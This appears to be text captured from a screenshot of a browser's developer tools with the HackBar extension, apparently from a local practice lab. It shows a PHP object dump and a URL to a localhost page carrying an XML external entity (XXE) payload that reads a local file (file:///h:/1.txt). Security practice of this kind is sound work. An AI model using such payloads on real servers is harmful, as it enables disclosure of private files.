 SimpleXMLElement Object ( [0] => 123 )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:81/mpy-web/xxe/xxe.php?xxe=<!DOCTYPE scan[<!ENTITY test SYSTEM "file:///h:
/1.txt">]><scan>%26test;</scan>
Split URL